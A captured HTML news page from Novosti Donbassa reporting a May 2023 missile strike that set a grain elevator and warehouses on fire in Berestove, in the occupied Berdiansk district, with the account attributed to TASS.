

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novosti.dn.ua/ru/news/349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator
body_size: 20697
content:
<!doctype html>
<html lang="ru-UA" class="no-js">
<head>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"В Бердянском районе после обстрела горит элеватор","articleBody":"\u003Cp\u003EВ оккупированной части Запорожской области после ракетного удара загорелся элеватор. Об этом \u003Ca href=\u0022https:\/\/tass.ru\/proisshestviya\/17760377\u0022 target=\u0022_blank\u0022 rel=\u0022nofollow noopener\u0022\u003Eсообщает\u003C\/a\u003E российский ТАСС.\u003Cbr \/\u003E\u003Cbr \/\u003EКак отмечают оперативные службы, около 13:00 по селу Берестовому в Бердянском районе был нанесен ракетный удар. \u003Cbr \/\u003E\u003Cbr \/\u003E«Попадание пришлось на территорию элеватора и по складским помещениям. В результате обстрела возник пожар, в близлежащих домах выбило стекла», — заявил представитель оперативных служб.\u003Cbr \/\u003E\u003Cbr \/\u003EКак пишут оккупанты, удар якобы нанесли ВСУ.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003EСмотрите также:\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ciframe src=\u0022\/\/www.youtube.com\/embed\/irGyOYXqKSM\u0022 width=\u0022625\u0022 height=\u0022350\u0022 allowfullscreen=\u0022allowfullscreen\u0022\u003E\u003C\/iframe\u003E\u003C\/p\u003E\r\n\u003Cdiv class=\u0022read_also\u0022\u003E\r\n\u003Cp\u003EЧитайте также:\u003C\/p\u003E\r\n\u003Ca href=\u0022https:\/\/t.me\/Novostidnua\/\u0022 target=\u0022_blank\u0022 rel=\u0022nofollow noopener\u0022\u003E«Новости Донбасса» в Telegram — только самое важное. Подписывайтесь!\u003C\/a\u003E\u003C\/div\u003E","name":"В Бердянском районе после обстрела горит элеватор","datePublished":"2023-05-16T15:28:00+03:00","dateModified":"2025-12-15T05:15:19+02:00","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novosti.dn.ua\/ru\/news\/349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator"},"publisher":{"@type":"Organization","name":"Новости Донбасса","logo":{"@type":"ImageObject","url":"https:\/\/novosti.dn.ua\/images\/logo.svg"}},"author":{"@type":"Organization","name":"Новости Донбасса"},"image":["https:\/\/novosti.dn.ua\/upload\/share\/news\/2023\/05\/16\/cover_349964.png",{"@type":"ImageObject","url":"https:\/\/novosti.dn.ua\/upload\/share\/news\/2023\/05\/16\/cover_349964.png","image":"https:\/\/novosti.dn.ua\/upload\/share\/news\/2023\/05\/16\/cover_349964.png","width":600,"height":315}]}</script>    <!-- Google Tag Manager -->
    <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NZLLRPH');
    </script>
    <!-- End Google Tag Manager -->
<meta property="fb:pages" content="179143138788191" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="csrf-param" content="_frontendCSRF">
<meta name="csrf-token" content="oiPZs3-NuNsk1Tw7Je7qeevGHih8cAHrYWWH5CkUj8DzaOD3GbjpkUOxcXkT2IUg37RLSxM5cIdSJP6jSFPjgg==">
    <title>В Бердянском районе по элеватору нанесен удар, начался пожар - 16 мая 2023 :: Новости Донбасса</title>
    <meta property="fb:app_id" content="1591450141154506">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <link href="https://novosti.dn.ua/ru/news/349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator" rel="canonical">

    <meta name="title" content="В Бердянском районе по элеватору нанесен удар, начался пожар - 16 мая 2023 :: Новости Донбасса">
<meta name="description" content="В оккупированной части Запорожской области после ракетного удара загорелся элеватор. - 16 мая 2023">
<meta property="og:title" content="В Бердянском районе после обстрела горит элеватор">
<meta name="twitter:title" content="В Бердянском районе после обстрела горит элеватор">
<meta property="og:description" content="В оккупированной части Запорожской области после ракетного удара загорелся элеватор. - 16 мая 2023">
<meta name="twitter:description" content="В оккупированной части Запорожской области после ракетного удара загорелся элеватор. - 16 мая 2023">
<meta property="og:type" content="article">
<meta name="twitter:site" content="@novostidnua">
<meta name="twitter:creator" content="@novostidnua">
<meta property="og:url" content="https://novosti.dn.ua/ru/news/349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator">
<meta property="og:image" content="https://novosti.dn.ua/upload/share/news/2023/05/16/cover_349964.png">
<meta name="twitter:card" content="summary_large_image">
<meta property="og:image:width" content="600">
<meta property="og:image:height" content="315">
<meta property="og:image:type" content="image/png">
<meta href="https://app.novosti.dn.ua/ru/news/349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator" rel="amphtml">
<link href="https://novosti.dn.ua/news/349965-u-berdyanskomu-rajoni-pislya-obstrilu-goryt-elevator" rel="alternate" hreflang="uk-ua">
<link href="https://novosti.dn.ua/news/349965-u-berdyanskomu-rajoni-pislya-obstrilu-goryt-elevator" rel="alternate" hreflang="x-default">
<link href="https://novosti.dn.ua/ru/news/349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator" rel="alternate" hreflang="ru-ua">
<link href="https://novosti.dn.ua/upload/share/news/2023/05/16/cover_349964_vk.png" rel="image_src">
<link href="/css/styles.min.css?v=1760458598" rel="stylesheet">
<link href="/css/donate.min.css?v=1738778654" rel="stylesheet">
<style>.material_banner{text-align: center;max-width: 728px;margin: 20px auto;clear:both;} .material_banner img { width: 100%; }</style>
<style>.top_banner img { width: 100%; }</style>    <script src="/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js" async></script>
    <script type="text/javascript" src="http://www.google-analytics.com/urchin.js"></script>         <script type="text/javascript">             _uacct = "UA-1424386-1";             urchinTracker();         </script>        
        <script>
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.2&appId=1591450141154506&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
        <script src="https://cdn.gravitec.net/storage/34b7cc9960d18fd116ba7164c793e278/client.js" async></script>
</head>

<body data-lang="ru" class="">
<div id="fb-root"></div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NZLLRPH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--<div class="downloadapp" style="z-index:9999; position:relative">
    <div class="downloadapp__close"></div>
    <div class="downloadapp__icon">
        <img src="/images/mobapp.png" alt="">
    </div>
    <div class="downloadapp__description">
        <div class="downloadapp__name">Новости Донбасса</div>
        <div class="downloadapp__company">novosti.dn.ua</div>
        <div class="downloadapp__status">БЕСПЛАТНО – В App Store</div>
    </div>
    <a href="#" class="downloadapp__action">скачать</a>
</div>-->

<nav class="navbar black__bg top__menu navbar-fixed-top">
    <div class="container">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <div class="navbar-toggle collapsed toggle-button">
                <a class="slide-left" href="#menu" style="background: transparent;bottom: 0"></a>
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </div>
        </div>

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

            <a href="/ru" class="logo">
                                    <img src="/images/logo_white.png" alt="" style="height: 50px;padding: 10px;">
                            </a>
            <ul class="nav navbar-nav first">

                <li class="home_desktop">
                    <a href="/ru">

                    </a>
                </li>

                <li class="active">
                    <a href="https://dii.dn.ua/" target="_blank">
                        ДИИ                    </a>
                </li>
                <li>
                    <a href="" target="_blank">
                        I                    </a>
                </li>
                <li>
                    <a href="https://adayintheoccupation.substack.com/" target="_blank">
                        Рассылка ✉                    </a>
                </li>
                                
            </ul>
            <ul class="nav navbar-nav navbar-right col-md-5">
                <li class="sociall">
                    <a rel="nofollow" target="_blank" href="https://www.facebook.com/novostidnuatv/">
                        <i class="icons-1455217104-facebook"></i>
                    </a>
                </li>
                <li class="sociall">
                    <a rel="nofollow" target="_blank" href="https://twitter.com/novostidnua">
                        <i class="icons-1455217217-twitter-1"></i>
                    </a>
                </li>
                <li class="sociall">
                    <a rel="nofollow" target="_blank" href="https://t.me/+R1alZP6pjDM1NDZi">
                        <i class="icons-telegram"></i>
                    </a>
                </li>
                <li class="sociall">
                    <a rel="nofollow" target="_blank" href="https://www.youtube.com/@dnn">
                        <i class="icons-youtube"></i>
                    </a>
                </li>
                <li class="sociall">
                    <a href="/ru/rss">
                        <i class="icons-rss"></i>
                    </a>
                </li>

                <li class="search__icon pull-right">
                    <a href="#" data-toggle="modal" data-target="#search_popup">
                        <span class="right-side icons-search"></span>
                    </a>
                </li>
                                    <!-- LANGUAGE -->
<li class="language__block pull-right">
            <a class="language change_lang" href="/news/349965-u-berdyanskomu-rajoni-pislya-obstrilu-goryt-elevator" data-lang="ua">УКР</a><i class="language">/</i>

            <a class="language change_lang active" href="/ru/news/349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator" data-lang="ru">РУС</a>

    </li>
<!-- END LANGUAGE -->
                            </ul>
        </div><!-- /.navbar-collapse -->
    </div><!-- /.container -->
</nav>
<div id="search_popup" class="modal fade dn_modal" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-body">
                <div>
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <form class="search_form">
                        <span class="icons-search"></span>
                        <input type="text" class="search_bar__input"
                               placeholder="Искать">
                        <button>искать</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade dn_modal email_correct_popup" id="email_popup"
     data-ok="Спасибо!"
     data-error="Пожалуйста введите действительный email адрес"
     data-subscribe="Вы уже подписаны" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-body">
                <div class="email_correct_popup-content">
                    <div class="text text-center">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <div class="modal__subtext">

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div id="donate_popup" class="modal fade dn_modal" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-body">
                <div>
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <form
                        class="donate_form"
                        method="POST"
                        accept-charset="utf-8"
                        target="_blank"
                        action="https://www.liqpay.ua/api/3/checkout"
                    >
                        <input
                            type="hidden"
                            name="data"
                            value="[base64]"
                        />
                        <input
                            type="hidden"
                            name="signature"
                            value="ZmuejMvg6iAflTt5FHKhKAdA/uE="
                        />
                        <input
                            type="email"
                            class="email_bar__input"
                            placeholder="example@gmail.com"
                            required
                        />
                        <button></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="panel">
    <div class="container">
        <div class="top_banner">
    <div class="" style="text-align: center;max-width: 728px;margin: 20px auto;">
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GWE3D34VNS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GWE3D34VNS');
</script>
<script async src="https://static.cdncounter.net/widgets.js?uhfiu27fajf2948fjfefaa42"></script>
<p> <p />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "o4kcuj04zz");
</script>
<p> <p />
<script type='text/javascript'>
    (function() {
        /** CONFIGURATION START **/
        var _sf_async_config = window._sf_async_config = (window._sf_async_config || {});
        _sf_async_config.uid = 67196;  // UID IS SAME FOR ALL SITES ON YOUR ACCOUNT
        _sf_async_config.domain = 'novosti.dn.ua'; // DON'T INCLUDE HTTP(S) OR WWW
        _sf_async_config.useCanonical = true; 
        _sf_async_config.useCanonicalDomain = true;
        _sf_async_config.flickerControl = false;
        _sf_async_config.sections = ''; //SET PAGE-LEVEL SECTION(S)
        _sf_async_config.authors = ''; //SET PAGE-LEVEL AUTHOR(S)
        /** CONFIGURATION END **/
        function loadChartbeat() {
            var e = document.createElement('script');
            var n = document.getElementsByTagName('script')[0];
            e.type = 'text/javascript';
            e.async = true;
            e.src = '//static.chartbeat.com/js/chartbeat.js';
            n.parentNode.insertBefore(e, n);
        }
        loadChartbeat();
     })();
</script>
<script async src="//static.chartbeat.com/js/chartbeat_mab.js"></script><p></p>
<script>
  const htmlLang = document.documentElement.lang || '';
  const isUkr = htmlLang.toLowerCase().startsWith('uk');

  const bannerImage = isUkr
    ? "https://i.imgur.com/nACwSxV.jpeg"  // український банер
    : "https://i.imgur.com/3Rr1BCY.jpeg"; // російський банер

  const bannerLink = "https://www.liqpay.ua/uk/checkout/card/i43509251624";

  document.write(`
    <a href="${bannerLink}" target="_blank" rel="noopener noreferrer">
      <img src="${bannerImage}" alt="Підтримати Новини Донбасу" style="width:100%; max-width:728px;">
    </a>
  `);
</script>    </div>
</div>
        <div class="header">
            <div class="header__logo">
                <a href="/ru"><img style="max-width: 275px" src="/images/logo_ru.svg" alt=""></a>
            </div>
            <div class="">
    <div class="header__menu">
        <ul>
            <li>
                <a href="/ru">Главная</a>
            </li>
            <li><a href="/ru/news" >Новости</a></li><li><a href="/ru/video" >Видео</a></li><li><a href="/ru/article" >Статьи</a></li><li><a href="/ru/tests" >Тесты</a></li><li><a href="/ru/advertising" >Реклама</a></li><li><a href="/ru/podderzhite-novosti-donbassa" >Поддержать</a></li>        </ul>
                <div class="header__submenu">
            <!-- SPECIAL  THEME ITEM 1 -->
            <div id="w3" class="special_theme__slider"><a href="https://novosti.dn.ua/ru/tags/doneck-segodnya">Донецк</a>

<a href="/ru/tags/nedelya-maryupolya">Мариуполь</a>

<a href="/ru/tags/slavyansk">Славянск</a>

<a href="/ru/tags/makeevka">Макеевка</a>

<a href="/ru/tags/lugansk">Луганск</a>

<a href="/ru/tags/pokrovsk">Покровск</a>

<a href="/ru/tags/kramatorsk">Краматорск</a>

<a href="/ru/tags/bakhmut">Бахмут</a>

<a href="https://novosti.dn.ua/ru/tags/voda-na-donbasse">Вода на Донбассе</a>
</div>
        </div>
            </div>
</div>
        </div>
        
<div class="inner_block">
    <div class="white_bg">
        <div class="row">
                            <div class="article__title hide_for_medium_up">В Бердянском районе после обстрела горит элеватор</div>

                <div class="sidebar">
                    <div class="info">
                                                <div class="gray8_cl">16 мая 2023, 15:28</div>
                        <ul class="js-position_for_print_view social"></ul>
                    </div>
                    <ul class="social" data-type="news" data-id="349964">
            <li class="comments-sidebar">
            <a href="#">
                <span class="icons-1455810733-comment"></span><span class="fb-comments-count" data-href="https://novosti.dn.ua/ru/news/349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator"></span>
            </a>
        </li>
        <li data-count="0" class="facebook">
        <a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://novosti.dn.ua/ru/news/349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator&amp;p[images][0]=&amp;p[title]=В Бердянском районе после обстрела горит элеватор&amp;p[summary]=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
            <span class="icons-1455810889-3"></span><b style="font-weight: normal">0</b>
        </a>
    </li>
    <li data-count="0" class="vk">
        <a rel="nofollow" href="https://vkontakte.ru/share.php?title=В Бердянском районе после обстрела горит элеватор&amp;description=&amp;url=https://novosti.dn.ua/ru/news/349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator&amp;image=https://novosti.dn.ua/upload/share/news/2023/05/16/cover_349964_vk.png" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
            <span class="icons-1455810639-11"></span><b style="font-weight: normal">0</b>
        </a>
    </li>
    <li data-count="0" class="twitter">
        <a rel="nofollow" href="https://twitter.com/intent/tweet?url=https://novosti.dn.ua/ru/news/349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator&amp;text=В Бердянском районе после обстрела горит элеватор&amp;image=">
            <span class="icons-1455810966-4"></span><b style="font-weight: normal">0</b>
        </a>
    </li>
    <li data-count="0" class="ok">
        <a rel="nofollow" href="https://www.ok.ru/dk?st.cmd=addShare&st.s=1&st._surl=https://novosti.dn.ua/ru/news/349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
            <span class="icons-1455810677-18"></span><b style="font-weight: normal">0</b>
        </a>
    </li>
    <li class="prv">
        <a href="#">
            <span class="icons-1455810789-eye"></span>
            489        </a>
    </li>
    <li class="prv show_for_large_up">
        <a href="#" onclick="print()">
            <span class="icons-1455810816-print-printer-printing-raw-simple "></span>Печать        </a>
    </li>
</ul>
                </div>
                <div class="inner_block__content">
                    <div class="article">
                        <h1 class="article__title hide_for_small_only">В Бердянском районе после обстрела горит элеватор </h1>
                                                                        <div class="article__text">
                            <p>В оккупированной части Запорожской области после ракетного удара загорелся элеватор. Об этом <a href="https://tass.ru/proisshestviya/17760377" target="_blank" rel="nofollow noopener">сообщает</a> российский ТАСС.<br /><br />Как отмечают оперативные службы, около 13:00 по селу Берестовому в Бердянском районе был нанесен ракетный удар. <br /><br />«Попадание пришлось на территорию элеватора и по складским помещениям. В результате обстрела возник пожар, в близлежащих домах выбило стекла», — заявил представитель оперативных служб.<br /><br />Как пишут оккупанты, удар якобы нанесли ВСУ.<br /><br /><strong>Смотрите также:</strong><br /><br /><iframe src="//www.youtube.com/embed/irGyOYXqKSM" width="625" height="350" allowfullscreen="allowfullscreen"></iframe></p>
<div class="read_also">
<p>Читайте также:</p>
<a href="https://t.me/Novostidnua/" target="_blank" rel="nofollow noopener">«Новости Донбасса» в Telegram — только самое важное. Подписывайтесь!</a></div>                                                    </div>
                    </div>
                </div>
                                    <div class="article__info">
                        
                            <div class="article__left">
                                <h3>ТЕГИ</h3>
                            </div>
                            <div class="article__right">
                                                                            <div class="tags">
                                            <span class="tag_type">Прочее</span>                                                                                            <div class="tags__cell">
                                                                                                            <a class="tag" href="/tags/pozhar">Пожар</a>
                                                                                                            <a class="tag" href="/tags/voyna">Война</a>
                                                                                                    </div>
                                                                                                                </div>
                                                                                <div class="tags">
                                            <span class="tag_type">Места</span>                                                                                            <div class="tags__cell">
                                                                                                            <a class="tag" href="/tags/berdyansk">Бердянск</a>
                                                                                                            <a class="tag" href="/tags/zaporozhskaya-oblast">Запорожская область</a>
                                                                                                    </div>
                                                                                                                </div>
                                                                </div>
                                                </div>
                    <!-- end  .article__info -->
                                                
<div class="material_banner">
    <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@novosti.dn.ua" data-unique-id="novosti.dn.ua" data-embed-type="creator" style="max-width: 780px; min-width: 288px;" > <section> <a target="_blank" href="https://www.tiktok.com/@novosti.dn.ua?refer=creator_embed">@novosti.dn.ua</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script>
<p> <p />
<div class="iframe-container">
    <iframe src="https://adayintheoccupation.substack.com/embed" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>

<style>
    .iframe-container {
        position: relative;
        width: 100%;
        padding-top: 56.25%; /* Пропорция 16:9 */
    }
    
    .iframe-container iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }
</style>
<p> <p />
<!-- Composite Start --> <div id="M882985ScriptRootC1457387"></div> <script src="https://jsc.idealmedia.io/n/o/novosti.dn.ua.1457387.js" async></script> <!-- Composite End --></div>
            <div class="comments">
                
<div class="fb-comments" data-width="800" data-href="https://novosti.dn.ua/ru/news/349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator" data-numposts="5"></div>

                
            </div>
        </div>
    </div>
   <div class="white_bg related_article">
            <div class="articles">
                <h2>СТАТЬИ</h2>
                <div id="w0" class="history"><div class="news  article_news"><a href="/ru/article/10073-pokrovsk-formalno-ne-okkupirovan-pochemu-veteran-evgenij-shibalov-ne-mozhet-poluchit-vaucher-na" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/11/6963abb68e086-5395851041733022140--1-_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/11/6963abb68e086-5395851041733022140--1-_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/11/6963abb68e086-5395851041733022140--1-_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/11/6963abb68e086-5395851041733022140--1-_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Покровск формально не оккупирован: почему ветеран Евгений Шибалов не может получить ваучер на покупку жилья</div></a><div class="news__subtext"></div><div class="news__date">11 января 2026, 16:37 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10071-v-mariupole-snova-zapisyvayut-obrashheniya-k-putinu-lyudi-ne-hotyat-zaselyatsya-v-otzhatye-kvartiry" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/09/09696119e9a1276-696119dbf1ad0-image_crop_448x405.png" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/09/09696119e9a1276-696119dbf1ad0-image_crop_768x405.png" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/09/09696119e9a1276-696119dbf1ad0-image_crop_500x600.png"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/09/09696119e9a1276-696119dbf1ad0-image_crop_500x500.png"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">В Мариуполе снова записывают обращения к Путину. Люди не хотят заселяться в отжатые квартиры</div></a><div class="news__subtext"></div><div class="news__date">09 января 2026, 17:37 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10069-kazhdyj-podval-i-izolyator-gde-i-kak-uderzhivayut-ukraintsev-na-vremenno-okkupirovannyh-territoriyah" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/08/695ff1357f44e-525afd140b7ec4c775c60c0e204db687-quality-75xresize-crop-1xallow-enlarge-0xw-740xh-400_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/08/695ff1357f44e-525afd140b7ec4c775c60c0e204db687-quality-75xresize-crop-1xallow-enlarge-0xw-740xh-400_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/08/695ff1357f44e-525afd140b7ec4c775c60c0e204db687-quality-75xresize-crop-1xallow-enlarge-0xw-740xh-400_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/08/695ff1357f44e-525afd140b7ec4c775c60c0e204db687-quality-75xresize-crop-1xallow-enlarge-0xw-740xh-400_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">«Каждый подвал и изолятор»: Где и как удерживают украинцев на временно оккупированных территориях?</div></a><div class="news__subtext"></div><div class="news__date">08 января 2026, 20:34 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10067-ih-bolno-chitat-6-istorij-pereselentsev-kotorye-reshili-vernutsya-v-okkupatsiyu" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/06/695d4207de94b-photo-2026-01-06-09-47-45_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/06/695d4207de94b-photo-2026-01-06-09-47-45_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/06/695d4207de94b-photo-2026-01-06-09-47-45_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/06/695d4207de94b-photo-2026-01-06-09-47-45_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Их больно читать: 6 историй переселенцев, которые решили вернуться в оккупацию</div></a><div class="news__subtext"></div><div class="news__date">06 января 2026, 18:35 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10062-vyezd-iz-okkupatsii-kak-lyudi-s-prosrochennymi-pasportami-stanovyatsya-zhertvami-perevozchikov" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2025/12/31/6955140ba52f5-chatgpt-image-26-------.-2025---.,-14-10-41_448x405.png" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2025/12/31/6955140ba52f5-chatgpt-image-26-------.-2025---.,-14-10-41_768x405.png" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2025/12/31/6955140ba52f5-chatgpt-image-26-------.-2025---.,-14-10-41_500x600.png"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2025/12/31/6955140ba52f5-chatgpt-image-26-------.-2025---.,-14-10-41_500x500.png"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Выезд из оккупации: как люди с просроченными паспортами становятся жертвами перевозчиков</div></a><div class="news__subtext"></div><div class="news__date">31 декабря 2025, 14:30 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10059-opasayutsya-sanktsij-no-budut-stroit-aktivnee-kakie-kompanii-iz-rf-zastraivayut-mariupol-i-s-kem" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2025/12/30/6953f6e4d90d1-images--7-_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2025/12/30/6953f6e4d90d1-images--7-_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2025/12/30/6953f6e4d90d1-images--7-_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2025/12/30/6953f6e4d90d1-images--7-_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Опасаются санкций, но будут строить активнее. Какие компании из РФ застраивают Мариуполь и с кем они связаны</div></a><div class="news__subtext"></div><div class="news__date">30 декабря 2025, 18:36 </div></div></div>
